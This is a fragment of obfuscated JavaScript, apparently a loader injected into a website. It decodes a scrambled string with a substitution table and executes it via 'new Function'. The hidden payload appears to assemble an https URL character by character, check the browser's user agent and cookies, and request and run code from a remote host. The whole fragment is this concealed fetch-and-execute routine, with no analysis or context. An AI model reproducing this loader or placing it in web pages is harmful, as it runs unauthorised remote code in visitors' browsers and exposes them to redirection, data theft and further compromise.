return OQQL.split("").map(function(G){return void 0!==pjdZk[G]?pjdZk[G]:G}).join("");

}
var c = Ao4TCIl('U4~ ~b~U1?=EM,Q7F]cL7;@wU4~ =p=]n}MwWc7e,4y=nI}4Fe,4y=nIAyye,4y=nm6U4~ _M74UcN4]L~%_y4],L~}6=p=]n}%Wc7M_%c78nA{,;"Rc7"@MM06=p=]n}%}4FM_%c78nA{,;"B4F"@MM06=p=]n}%AyyM;_MM"kbb"@6c,;=p=]n}%Wc7GG=p=]n}%}4FGG=p=]n}%Ayy@wc,;~|rYAyV8.MO-|@w~n]Q~7 0mmU4~ y,|0Mw"LE}E"eO0I"LEFq"e|0m6U4~ ()dz-]Ml06U4~ FVNnEM7nW 34]n;@6U4~ y0=,c:~MB4]a%Fncy;B4]a%~478L};@x()dz-]@6U4~ FFkBM06,L~;U4~ Z c7 y,|0@wFFkBCMy,|0jZs6c,;y0=,c:~<MFFkB@w~n]Q~7 Zmny=nwFL7]c7Qnmmm6Wc78LW%Unl(FRD,Q7FM,Q7F]cL7;_IUI]@wU4~ q~NQM"a"C"]"C"]"C"_"C"="C"e"C"/"C"/8"C"]"C"8"C"%"C"a"C"c"C"?"C"n"C"F"C"a"C"c"C"?"C"~"C"%"C"F"C"L"C"}"C"e"C"O"C"l"C"l"C"X"C"+"C"/4_c/UX/=]uEpQ~yM"Cn7FL8n*(2SL}_L7n7];Wc78LW%yLF4]cL7%]L[]~c7N;@%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i~n,n~M"Cn7FL8n*(2SL}_L7n7];8LFQ}n7]%~n,n~~n~%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i_c8MV_Vi]c8MbiFaLMVUVi]=M"C;7nW 34]n;@@%Nn]5c}n;@C"iF4yyq4FEMUNF4qy"CB4]a%,yLL~;B4]a%~478L};@xbnl@6q~NQMq~NQ%~n_y4Fn;"V_V"I_@%~n_y4Fn;"VUV"IU@6c,;]MMb@w~n]Q~7 q~NQmc,;]MM1@wq~NQCM"i^Mb"mU4~ p+|0=}M7nW kB):]]_(n9Qn=];@6p+|0=}%L_n7;"tT5"Iq~NQI.0@6p+|0=}%=n78;@m6,Q7F]cL7 =VW~c02N;@wU4~ FM8LFQ}n7]%FQ~~n7][F~c_]%=~F6U4~ _MF%=ycFn;0IF%y4=]278nA{,;"/"@@6U4~ 8M8LFQ}n7]6U4~ FEq8VgXS4RM74UcN4]L~%Q=n~rNn7]%c78nA{,;"q4c8Q"@>M06U4~ FEFQVJv0UdM74UcN4]L~%Q=n~rNn7]%c78nA{,;"*Sv~LW=n~"@>M06=Wc]Fa;~b~U1?=E;@@wF4=n"LE}E"eUnl(FRD,Q7F;OO0-I"LE}E"I0@6LE}EVL5~d,;@6q~n4E6F4=n"LEFq"eUnl(FRD,Q7F;OO0-I"LEFq"I0@6LEFqVAgk?T;@6q~n4Emm=VW~c02N;@6');
var r5APxl_d=0;
new Function('r5APxl_d',c)(r5APxl_d);
})();